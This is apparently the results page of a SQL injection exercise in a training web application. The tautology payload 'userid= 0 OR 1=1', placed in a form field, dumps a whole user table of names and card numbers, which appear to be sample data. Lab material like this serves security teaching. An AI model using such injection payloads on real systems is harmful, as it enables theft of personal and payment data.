 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1